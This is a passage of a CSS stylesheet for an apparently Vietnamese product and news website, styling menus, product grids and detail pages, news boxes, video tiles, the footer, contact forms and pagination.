    padding: 0 10px;
    position: relative;
}
.catagory-list>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 16px;
    font-family: 'RobotoRegular';
}
.catagory-list>ul>li>ul,
.catagory-list__fix>ul>li>ul {
    display: none;
}
.catagory-list>ul>li>ul>li>a,
.catagory-list__fix>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 30px;
    line-height: 30px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
   padding-top: 3px;
    border-bottom: 1px dashed #BFBFBF;
}
.catagory-list>ul>li>ul>li:hover>a,
.catagory-list__fix>ul>li>ul>li:hover>a {
    color: #f00;
}
.slideshow {
    position:relative;
    width: calc(100% - 270px);
    /* padding: 10px 0 0 10px; */
}

/*.slideshow:after{content:'';position: absolute;top:0;left:0;width:100%;height:45%;background: linear-gradient(rgba(0,0,0,0.7), rgba(255,255,255,0)); z-index: 99;}*/
.slideshow a {
    display:block;
    cursor:pointer;
}
.slideshow a img {
    width:100%;
}
.slideshow:hover .control-slideshow {
    opacity:0.3;
}
.slideshow .control-slideshow:hover {
    opacity:0.8;
}
.control-slideshow {
    opacity:0;
    position:absolute;
    z-index:2;
    top:calc(50% - 50px/2);
    width:35px;
    height:50px;
    text-align:center;
    line-height:50px;
    font-size:25px;
    cursor:pointer;
    margin:0px;
    background-color:#000000;
    border-radius:3px;
}
.control-slideshow i {
    color:#ffffff;
}
.prev-slideshow {
    left:20px;
    padding-right:3px;
}
.next-slideshow {
    right:20px;
    padding-left:3px;
}
.row-flex-xs {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px;
}

/* Breadcrumb */
.breadCrumbs {
    background-color:#eee;
    margin-bottom:25px;
    margin-top: 25px;
}
.breadCrumbs .wrap-content {
    padding:0.75rem 10px;
    max-width:1200px;
}
.breadCrumbs .wrap-content .breadcrumb {
    padding:0;
    margin-bottom:0;
    background-color:transparent;
    border-radius:0;
}
.breadCrumbs .wrap-content .breadcrumb-item a {
    color:var(--color-black);
}
.breadCrumbs .wrap-content .breadcrumb-item.active a {
    color:var(--color-gray);
}
.wrap_gioithieu {}
.wrap_gioithieu .fixwidth {
    padding: 60px 0;
    border-bottom: 1px dashed #000;
}
.gt_noidung {
    text-align: center;
    color: #191919;
    line-height: 1.5;
    font-size: 17px;
}
.xemgt {
    display: block;
    width: 118px;
    margin-top: 20px;
    background: #006600;
    color:#fff;
    height: 35px;
    text-align: center;
    line-height: 35px;
    font-family: 'Roboto Slab',
    serif;
    margin: auto;
    border-radius: 5px;
}
.xemgt:hover {
    color: #ff0;
}
.wrap_thicong {
    padding:50px 0;
}
.sanphamnoibat .price{
    text-align: center;
}
.sanphamnoibat .col-md-3{
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4, .sanphamnoibat .col-md-3{
    padding-left: 5px;
    padding-right: 5px;
}
.sanphamnoibat .col-md-4 .item_list, .sanphamnoibat .col-md-3 .item_list{
    height: 100%;
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4 .item_list .title_list, .sanphamnoibat .col-md-3 .item_list .title_list{
    min-height: 0px;
}
.sanphamnoibat .col-md-4{
    margin-top: 10px;
}
.price a{
    color: black;
}
.title {
   
    font-size: 22px;
    background: url(../images/tit1.png) no-repeat bottom center;
    padding-bottom: 25px;
    margin-bottom: 30px;
    text-align: center;
    filter: brightness(0) invert(0);
      color:#007bff !important;
}
.wrap_qc {
    padding-top: 50px;
}
.background-dv {
    padding: 60px 0;
}
.paging_ajax {
    text-align: center;
    margin-top: 20px;
}
.paging_ajax a {
    display: inline-block;
    border:1px solid #ddd;
    border-radius: 3px;
    padding: 3px 5px;
    margin: 0 3px;
    min-width: 30px;
    text-align: center;
    cursor: pointer;
}
.paging_ajax a:hover,
.paging_ajax a.current {
    background: #4f4f4f;
    color: #fff;
}
.wrap_product {
    padding-bottom:50px;
}
.wrap_product_index {
    padding-top:50px;
}
.toppd0 {
    padding-top: 0;
}
.loadkhung_product {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:30px;
}
.loadkhung_product1 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap:20px;
}
.boxproduct_item {}
.boxproduct_item .boxproduct_img {
    padding: 5px;
    border: 1px solid #ddd;
    display: block;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*FF 3.5+*/
    -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
.boxproduct_item .boxproduct_img span {
    display: block;
    overflow: hidden;
    position: relative;
    background: #fff;
}
.boxproduct_item .boxproduct_img img {
    width: 100%;
    transform: scale(1);
    transition: all 0.5s;
    height: 200px !important;
}
.boxproduct_item:hover .boxproduct_img img {
    transform: scale(1.1);
}
.boxproduct_item .boxproduct_info {
    text-align: center;
}
.boxproduct_item .boxproduct_name {
    margin-top:10px;
    position: relative;
}
.boxproduct_item .boxproduct_name a {
    transition: all 0.5s;
    color:#000;
    text-transform: uppercase;
    font-size:15px;
    font-family: 'RobotoMedium';
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.boxproduct_item:hover .boxproduct_name a {
    color:#f00;
}
.boxproduct_item .boxproduct_price {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.boxproduct_item .boxproduct_price span {
    color:#f00;
}
.boxproduct_item .boxproduct_mota {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_dv {
    width:100%;
    padding: 10px 0;
    display:block;
}
.item_dv .pic-news {
    max-width: 100px;
    margin: auto;
    margin-bottom:20px;
}
.item_dv .pic-news img {
    width:100%;
    transform: scale(1.0);
    transition: all 0.5s;
}
.item_dv:hover .pic-news img {
    width:100%;
    transform: scale(1.05);
    transition: all 0.5s;
}
.item_dv .info-news {
    text-align: center;
}
.item_dv .name-news a {
    color:#fff600;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-family: 'RobotoMedium';
}
.item_dv .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.title-video {
    font-family: 'Roboto Slab',
    serif;
    font-size: 29px;
    background: url(../images/img-data/line.png) no-repeat bottom center;
    padding-bottom: 15px;
    color:#db261b;
    margin-bottom: 30px;
    text-align: center;
}
.name_sp_1 {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 4%;
}
.name_sp_1:first-child {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 0%;
}
.name_sp_1:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #d80101;
    left: 0;
    top: calc(50% - 0.5px);
    z-index: 1;
}
.name_sp_1 span {
    background: #d80101;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 9;
    padding: 7px 70px;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-family: 'UTM HelvetIns';
}
.name_sp_1 span:before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    left: 3px;
}
.name_sp_1 span:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    right: 3px;
}
.title_thongtin {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 5% 0;
}
.sp1 {
    color: #005e82;
    background: #cfeffc;
    padding: 8px;
}
.loadkhung_video {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:28px;
}
.tailvideo_item1 {
    position: relative;
    margin-bottom: 12px;
}
.tailvideo_item1 .name-video {
    text-align: center;
}
.tailvideo_item1 .name-video a {
    width: 100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    transition: all 0.3s;
}
.tailvideo_item1:hover .name-video a {
    color: #f00;
}
.tailvideo_item1 .pic-video {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.tailvideo_item1 .pic-video:before {
    content: '';
    background: url('../images/img-data/play.png') no-repeat;
    background-size: 100% 100%;
    width: 45px;
    height: 45px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,
    -50%);
    z-index: 9
}
.tailvideo_item1 .pic-video img {
    display: block;
    width: 100%;
    transform: scale(1.0);
    transition: all 0.4s;
}
.tailvideo_item1:hover .pic-video img {
    transform: scale(1.1);
}
.pagination-home {
    margin-top: 30px;
}
.pagination {
    flex-wrap: wrap;
}

/*====BOX TIN TUC====*/
.news-item-box {
    padding:40px 0;
    background: #f2f2f2;
}
.flex-news {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.news-item {
    width: 50%;
    padding: 10px 15px;
}
.news-item__centent {
    padding: 10px;
    background: #fff;
    display: flex;
}
.news-item__img {
    display: block;
    overflow: hidden;
    width: 200px;
    float: left;
}
.news-item__img img {
    transition: all ease 0.3s;
}
.news-item__item:hover .news-item__img img {
    transform: scale(1.04);
}
.news-item__item {
    background: #fff;
}
.news-item__info {
    width: calc( 100% - 200px);
    padding-left: 15px;
}
.news-item__name a {
    text-transform: uppercase;
    color:#000000;
    font-family: 'RobotoCondensedBold';
    font-size:16px;
}
.news-item__ngaytao {
    color:#cc0000;
    font-size:15px;
    font-family: 'RobotoCondensedRegular';
}
.main_news {
    font-size: 24px;
    font-family: 'Muli-Bold';
    margin-bottom: 20px;
}
.wrap_bottom {
    padding: 50px 0;
}
.left_bottom {
    background-color: #fff;
    width:50%;
    position: relative;
    min-height: 305px;
}
.right_bottom {
    width:50%;
    background-color: #fff;
}
.title-bottom {
    color: #000;
    font-family: 'UTM-HelvetIns';
    font-size:30px;
    margin-bottom:20px;
    position: relative;
    padding-bottom: 5px;
    background: url(../images/img-data/line.png) no-repeat left bottom;
}
.title-bottom::before {
    content: '';
    background: #c5c5c5;
    position: absolute;
    right: 0%;
    bottom: 0px;
    width:calc( 100% - 85px);
    height: 1px;
}
.rows {
    margin: 0 -15px;
}
.simply-scroll-list li {
    padding: 10px 20px;
}
.news_bt {
    width:100%;
    padding: 15px;
    display:block;
    /* border-radius: 40px 0; */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=0, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=7,
    Direction=135,
    Color=#000000);
    /*IE 5.5-7*/
}
.news_bt .pic-news {
    float:right;
    width:30%;
}
.news_bt .pic-news img {
    width:100%;
    border-bottom-right-radius: 30px;
}
.news_bt .info-news {
    float:left !important;
    width:100%;
}
.news_bt .pic_chinhsach {
    float: left;
}
.news_bt .name-news a {
    color:#000;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news_bt_thongtin {
    border-radius:0%;
    background-color:#fff;
}
.news_bt .name-news:hover a {
    color:var(--color-red);
}
.news_bt .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.slider-nav {
    margin-bottom: 20px;
}
.slick-slide .item_kh_img {
    max-width: 195px;
    margin: auto;
    transform: scale(0.6);
    transition: all 0.5s;
    border-radius:50%;
}
.slick-slide .item_kh_img img {
    border-radius:50%;
}
.slick-current .item_kh_img {
    transform: scale(1);
}
.item_kh_info {
    text-align: center;
}
.item_kh_info .mota_kh {
    font-size: 13px;
    color: #000;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_kh_info .name_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info .diachi_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info i {
    font-size:24px;
    display: block;
    margin: 15px 0;
    color: #cc0000;
    text-align: center;
}
.name_cophan {
    padding-top: 2%;
    position: relative;
    width: 35%;
    margin: auto;
    font-family: 'UTM HelvetIns';
}
.name_cophan .fa-quote-left {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 10px;
}
.from_left_bottom {
    width: 65%;
    margin: auto;
}
.name_cophan .fa-quote-right {
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 10px;
}
.cophan {
    height: 100px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    text-transform: uppercase;
}
.from_slogan {
    display: flex;
    margin-bottom: 7%;
    color: #fff;
    font-style: italic;
}
.roll_news {
    width: 100%;
    position: relative;
    height: 340px;
    overflow: hidden;
}
.title_bottom {
    position: relative;
    color: #ff0000;
    font-size: 24px;
    font-family: 'UTM HelvetIns';
    padding-bottom: 8px;
    margin-bottom: 20px;
    margin-top: 20px;
}
.title_bottom:before {
    content: '';
    position: absolute;
    width: 80px;
    height: 2px;
    background: #d9d9d9;
    bottom: 5px;
    left: 0px;
}
.title_bottom:after {
    content: '';
    position: absolute;
    width: 120px;
    height: 1px;
    background: #d9d9d9;
    bottom: 0px;
    left: 0px;
}
.tailvideo_item_owl {
    display: block;
    position: relative;
    width: 100%;
    margin: auto;
    margin-bottom: 20px;
    padding-bottom: 56%;
    overflow: hidden;
}
.tailvideo_item_owl:before {
    content: '';
    position: absolute;
    width:100px;
    height: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%,
    -50%);
    background: url(../images/img-data/play.png) no-repeat;
    background-size: 100% 100%;
}
.socialpage {
    color:#fff;
}
.socialpage a {
    color:#fff;
}
.socialpage .socialpage-name a {
    font-size: 16px;
    color:#fff;
}
.socialpage-img {
    width: 55px;
}
.socialpage-name {
    width: calc( 100% - 55px);
    padding-left: 15px;
}
.socialpage-btn {
    background: #e3a90d;
    color:#fff;
    display: inline-block;
    padding: 5px 20px;
    border-radius:5px;
    margin-top: 15px;
}
.mota_socialpage {
    margin-top: 10px;
}

/*====BOX ĐỐI TÁC====*/
.wrap_socialpage {
    padding: 60px 0;
    background: #003300;
}

/*====BOX FOOTER====*/
.boxfooter_container {
    
    position: relative;
    padding-top: 50px;
    font-size: 15px;
    background: #dedede;
}
.copyright:hover{
    color: #ffa500 !important;
}
.boxfooter_left {
    width:32%;
    position: relative;
    z-index: 1;
}
.boxfooter_middle {
    width:18%;
}
.boxfooter_middle1 {
    width:26%;
}
.boxfooter_right {
    width:22%;
}
.ft0icon {
    width: 40px;
}
.ft0icon_info {
    width: calc( 100% - 40px);
    padding-left: 10px;
}

/*
.boxfooter_left b,.boxfooter_left strong{ font-family: 'SFUEurostile-Bold'; }
.boxfooter_info{color:#fff; margin-bottom:10px;}


.boxfooter_title{position: relative; color:#fff; text-transform: uppercase; font-size:17px; padding-bottom:10px; margin-bottom:20px; font-family: 'Muli-Bold'; }
.boxfooter_title::before{content:''; position: absolute; left: 0px; bottom: 0px; background: #fff; height: 3px; width:40px;}

.box_chinhsach_item{ padding: 4px 0;margin-bottom:0px; }
.box_chinhsach_item a{color:#fff;font-size:15px; font-weight: 500;}
.box_chinhsach_item a:hover{color:#ff0;}
 


.social2{ padding-top: 20px; }
.social2 span{ display: inline-block; line-height: 28px; margin-right: 10px; font-weight: 500; }
*/
.bottom-contact1 iframe {
    display: block;
    width: 100%;
    height: 500px;
}
.validation-newsletter {
    display: flex;
}
.validation-newsletter input {
    width:calc( 100% - 40px);
    padding: 5px 60px 5px 15px;
    font-style: italic;
    width: 100%;
    outline: none;
    color: #bcc0c4;
    background-color: #565f66;
    border: none;
}
.validation-newsletter button {
    height: 40px;
    width:40px;
    background-color: #fbcd13;
    border: none;
}
.boxfooter_bottom {
    padding:15px;
    text-align: center;
    font-size: 14px;
}
.boxfooter_bottom .fixwidth {
    padding: 0;
}

/* Sản Phẩm Detail */
.wrap_left_detail {
    width:270px;
    float:left
}

/* Slideshow */
.title-left-detail {
    background: #d90000;
    text-align: center;
    font-size: 18px;
    font-family: 'RobotoMedium';
    padding: 8px 10px;
    color: #fff;
}
.catagory-list-detail {
    width:270px;
    border: 1px solid #ddd;
    background: #fff;
}
.catagory-list-detail>ul {}
.catagory-list-detail>ul>li {
    padding: 0 10px;
    position: relative;
}
.catagory-list-detail>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.catagory-list-detail>ul>li:last-child>a {
    border-bottom: none;
}
.catagory-list-detail>ul>li>ul {
    display: none;
}
.catagory-list-detail>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 38px;
    line-height: 38px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
    margin-right: 20px;
}
.catagory-list-detail>ul>li>ul>li:hover>a {
    color: #f00;
}
.wrap_right_detail {
   
}
.mota_page_product {
    margin-bottom: 20px;
    padding: 10px 20px;
    border: 1px solid #ebebeb;
}
.mota_page_product .main_news {
    margin-bottom: 10px;
}
.noidung_page_product {
    margin-top: 20px;
}
.pro_catagory {
    margin-bottom: 20px;
    display: flex;
    flex-wrap: wrap;
}
.pro_catagory div {
    width: calc( ( 100% / 6) - 6px);
    margin: 5px 3px;
}
.pro_catagory div a {
    display: block;
    color: #666;
    line-height: 1.3;
    border: 1px solid #e1e1e1;
    border-radius: 2px 2px;
    padding: 8px 10px;
    text-align: center;
    font-size: 13px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.pro_catagory div a:hover {
    border: 1px solid #ff0000;
}
.border-top-0 {
    border-top: none;
}
.muangay1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #82ae46;
    color: green;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
}
.muangay1:hover {
    background: #fff;
    color: #82ae46;
}
.muangay2 {
    display: inline-block;
    background: #007bff;
    border: 1px solid #007bff;
    color: #fff !important;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
    cursor:pointer;
}
.muangay2:hover {
    background: #0051a7;
    border: 1px solid #0051a7;
    color: white !important;
}
.mota_page {
    margin-bottom: 20px;
}
.noidung_page {
    margin-top: 20px;
}
.grid-pro-detail {
    margin-bottom:50px;
}
.left-pro-detail {
    position:relative;
    float:left;
    width:49%;
    text-align:center;
    margin-right:2%;
    background:white;
}
.left-pro-detail .MagicZoom {
    border:1px solid #eee;
    padding:7px;
    border-radius:5px;
}
.right-pro-detail {
    width:49%;
    float:right;
}
.gallery-thumb-pro {
    position:relative;
    margin-top:10px;
}
.owl-thumb-pro {
    padding:0px 40px;
}
.thumb-pro-detail {
    display:block!important;
    border:1px solid #eee;
    padding:5px;
    border-radius:3px;
    cursor:pointer;
}
.thumb-pro-detail.mz-thumb.mz-thumb-selected {
    border-color:#cecfd2;
}
.thumb-pro-detail img {
    box-shadow:none!important;
    filter:brightness(100%)!important;
    border-bottom:0px!important;
    padding-bottom:0px!important;
}
.title-pro-detail {
    text-transform:capitalize;
    font-size:24px;
    display:block;
    font-weight:700;
}
.social-plugin-pro-detail {
    margin-bottom:5px;
    margin-top:0px!important;
}
.desc-pro-detail {
    margin-top:0.6rem;
}
.attr-pro-detail {
    list-style:none;
    padding:0px;
}
.attr-pro-detail li {
    padding: 4px 0;
}
.attr-label-pro-detail {
    margin:0px 5px 0px 0px;
    min-width: 95px;
    display: inline-block;
}
.attr-label-pro-detail.d-block {
    display:block;
    margin:0px 0px 5px 0px;
}
.attr-content-pro-detail {
    display:inline-block;
    margin-bottom:0px;
}
.price-new-pro-detail {
    font-weight:700;
    font-size:17px;
    color:var(--color-red);
}
.price-old-pro-detail {
    font-weight:500;
    color:var(--color-gray);
    text-decoration:line-through;
    padding-left:10px;
}
.color-pro-detail {
    display:inline-block;
    vertical-align:top;
    position:relative;
    width:35px;
    height:30px;
    margin:0px 0px 3px 0px;
    border:1px solid transparent;
}
.size-pro-detail {
    border:1px solid #ccc;
    padding:3px 10px 4px 10px;
    display:inline-block;
    position:relative;
}
.size-pro-detail.active,
.color-pro-detail.active {
    border-color:#e5101d;
    color:#e5101d;
}
.color-pro-detail.active:before,
.size-pro-detail.active:before {
    content:'';
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    bottom:0px;
    right:0px;
    margin:auto;
    z-index:1;
    background-image:url(../images/check-cart.png);
    background-repeat:no-repeat;
    background-position:bottom right;
}
.color-pro-detail input[type=radio],
.size-pro-detail input[type=radio] {
    outline:none;
    position:absolute;
    cursor:pointer;
    width:100%;
    height:100%;
    -webkit-appearance:none;
    border:0px;
    top:0px;
    left:0px;
}
.quantity-pro-detail {
    width:100%;
    max-width:110px;
    line-height:normal;
    display:flex;
    align-items:center;
    justify-content:space-between;
    text-align:center;
}
.quantity-pro-detail button {
    line-height:25px;
    padding:0px;
    width:30px;
    height:30px;
    color:#5f5f5f;
    cursor:pointer;
    font-size:22px;
    border:1px solid #cccccc;
}
.quantity-pro-detail button.quantity-plus-pro-detail {
    border-left:0px;
}
.quantity-pro-detail button.quantity-minus-pro-detail {
    border-right:0px;
}
.quantity-pro-detail input {
    height:30px;
    border:1px solid #cccccc;
    width:calc(100% - 60px);
    text-align:center;
    font-size:14px;
    padding:5px;
}
.cart-pro-detail {
    margin-bottom:1rem;
    display:flex;
    align-items:stretch;
    justify-content:flex-start;
}
.cart-pro-detail a {
    width:auto;
    text-align:center;
    color:#fff;
    padding:8px 15px;
    text-transform:uppercase;
    border-radius:3px;
}
.cart-pro-detail a.addnow {
    margin-right:10px;
    background:#fd6e1d;
    background:-webkit-gradient(linear,
    0% 0%,
    0% 100%,
    from(#fd6e1d),
    to(#f59000));
    background:-webkit-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-moz-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-ms-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-o-linear-gradient(top,
    #f59000,
    #fd6e1d);
}
.cart-pro-detail a.buynow {
    background-color:var(--color-green);
}
.cart-pro-detail a.buynow:hover {
    background-color:var(--color-dark-green);
}
.cart-pro-detail a i {
    vertical-align:top;
    margin-top:3px;
    margin-right:8px;
}
.tags-pro-detail {
    margin:1rem 0px 2rem 0px;
}
.tags-pro-detail a {
    float:left;
    font-size:12px;
    color:#fff;
    padding:5px 10px 7px 10px;
    margin-right:5px;
    margin-bottom:5px;
    background-color:var(--color-red);
    border-radius:3px;
}
.tags-pro-detail a:hover {
    background-color:var(--color-medium-red);
}
.tags-pro-detail a i {
    font-size:10px;
    float:left;
    margin:5px 5px 0px 0px;
}
.tabs-pro-detail .ul-tabs-pro-detail {
    padding:0px;
    list-style:none;
    margin-bottom:1rem;
    border-bottom:1px solid #e7e7e7;
}
.tabs-pro-detail .ul-tabs-pro-detail li {
    cursor:pointer;
    float:left;
    margin-right:5px;
    margin-bottom:5px;
    background:#eee;
    padding:5px 10px;
}
.tabs-pro-detail .ul-tabs-pro-detail li.active {
    background: #007bff;
    color:#fafafa;
}

.tabs-pro-detail .ul-tabs-pro-detail li:last-child {
    margin-right:0px;
}
.tabs-pro-detail .content-tabs-pro-detail {
    display:none;
}
.tabs-pro-detail .content-tabs-pro-detail.active {
    display:block;
}
.tabs-pro-detail {
    margin-top: 20px;
}
.header_left_mobile{
    
}
/* Toc */
.box-readmore {
    padding:8px 15px;
    border:1px solid #dedede;
    margin-bottom:2rem;
    border-radius:5px;
    background-color:#eeeeee;
}
.box-readmore li ul>li {
    margin:0;
    margin-bottom:8px
}
.box-readmore li ul>li:before {
    content:counters(item,
    ".") " "
}
.box-readmore ul {
    list-style-type:none;
    counter-reset:item;
    margin-bottom:0px;
    padding-left:0px!important;
    margin-top:8px;
}
.box-readmore ul li {
    display:table;
    counter-increment:item;
    margin-bottom:5px
}
.box-readmore ul li:before {
    content:counters(item,
    ".") ". ";
    display:table-cell;
    padding-right:5px
}
.box-readmore ul li a {
    color:#333333;
    cursor:pointer;
    font-weight:600;
}
.box-readmore ul li a:hover {
    color:#767676;
}

/* Bài viết */
.news {
    width:49%;
    float:left;
    margin-bottom:25px;
    display:block;
}
.news:nth-child(2n) {
    float:right;
}
.news:nth-child(2n+1) {
    clear:both;
}
.news .pic-news {
    float:left;
    margin-right:4%;
    width:36%;
}
.news .pic-news img {
    width:100%;
}
.news .info-news {
    float:left;
    width:60%;
}
.news .name-news a {
    color:#333;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news .name-news:hover a {
    color:var(--color-red);
}
.news .time-news {
    color:var(--color-gray);
    margin-bottom:0.25rem;
}
.news .desc-news {
    color:#333333;
    margin-top:5px;
    line-height:22px;
}
.share {
    padding:17px 10px 10px 10px;
    line-height:normal;
    background:rgba(128,
    128,
    128,
    0.15);
    margin-top:15px;
    border-radius:5px;
}
.share b {
    display:block;
    margin-bottom:5px;
}
.othernews b {
    margin-bottom:10px;
}
.list-news-other {
    padding-left:17px;
    list-style:square;
}
.list-news-other li {
    margin-bottom:2px;
}
.list-news-other li a {
    text-transform:none;
    color:#333333;
}
.list-news-other li a:hover {
    color:var(--color-red);
}

/* Contact */
.top-contact {
    display:flex;
    align-items:flex-start;
    justify-content:space-between;
    margin-bottom:30px;
}
.top-contact .article-contact {
    width:48%;
}
.form-contact {
    width:47%;
}
.input-contact {
    position:relative;
    margin-bottom:15px;
}
.input-contact input,
.input-contact textarea {
    width:100%;
    padding:0px;
    outline:none;
    font-size:14px;
}
.input-contact input {
    text-indent:10px;
}
.input-contact textarea {
    resize:none;
    height:150px;
    padding:10px;
}
.input-contact .custom-file-label::after {
    content:attr(title);
}
.bottom-contact {
    position:relative;
    height:500px;
}
.bottom-contact iframe {
    position:absolute;
    top:0px;
    left:0px;
    width:100%!important;
    height:100%!important;
}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link {
    color:#555555;
    font-size:.875rem;
}
.pagination-home .pagination .page-item.active .page-link {
    color:#ffffff;
    background-color:#555555;
    border-color:#555555;
}

/* Phân Trang Ajax */
.pagination-ajax {
    text-align:center;
    margin-top: 20px;
}
.pagination-ajax .pagination {
    justify-content: center !important;
}
.pagination-ajax a {
    display:inline-block;
    vertical-align:top;
    margin:0px 2px 3px 2px;
    color:#333;
    background:#eee;
    border:1px solid rgba(161,
    161,
    161,
    0.4);
    font-size:12px;
    cursor:pointer;
    padding:3px 10px 3px 10px;
    border-radius:2px;
}
.pagination-ajax a.current,
.pagination-ajax a:hover {
    background:var(--color-red);
    color:#fff;
    border-color:var(--color-red);
}

/* Popup custom */
.modal-custom .modal-footer {
    padding:0.5rem;
}
.modal-custom .modal-footer .btn {
    font-size:14px;
}

/* Popup */
#popup .modal-body {
    padding:0px;
}

/* Hidden Google Captcha */
.grecaptcha-badge {
    display:none!important;
    width:0px!important;
    height:0px!important;
    visibility:hidden!important;
    overflow:hidden;
}

/* Hidden Check Grammar Coccoc */
coccocgrammar {
    display:none;
}

/* Scroll Top */
.scrollToTop {
    width:41px;
    height:41px;
    text-align:center;
    font-weight:bold;
    color:#444;
    text-decoration:none;
    position:fixed;
    bottom:30px;
    right:15px;
    display:none;
    z-index:10;
    cursor:pointer;
}

/* Text Hide */
.text-split {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:normal;
    -webkit-box-orient:vertical;
    display:-webkit-box;
    -webkit-line-clamp:3;
}

/* Transition All */
.transition {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
}

/* Scale IMG */
.scale-img {
    overflow:hidden;
    display:block;
}
.scale-img img {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1,
    1);
    -webkit-transform:scale(1,
    1);
    -o-transform:scale(1,
    1);
    -ms-transform:scale(1,
    1);
    transform:scale(1,
    1);
}
.scale-img:hover>img {
    -webkit-transition:0.3s ease-out;
